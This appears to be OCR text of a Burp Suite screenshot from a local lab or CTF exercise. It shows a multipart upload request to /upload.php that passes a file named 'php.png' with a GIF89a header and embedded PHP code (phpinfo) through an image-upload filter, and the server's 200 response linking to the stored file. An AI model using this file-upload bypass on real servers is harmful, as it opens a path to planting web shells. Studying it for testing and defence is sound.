 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:54121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------147742961032102333212582258088
8 Content-Length: 250
9 Origin: http://localhost:54121
10 Connection: close
11 Referer: http://localhost:54121/
12 Cookie: Phpstorm-412d99d2=a0af74eb-8cd9-4821-b108-10ba76c3c084
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------147742961032102333212582258088
20 Content-Disposition: form-data; name="image"; filename="php.png"
21 Content-Type: image/png
22
23 GIF89a
24 <?php
25 phpinfo();
26 ?>
27 -----------------------------147742961032102333212582258088--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:25:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 58
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <a href="images.php?name=64ec8421140b0_php.png">
查看
</a>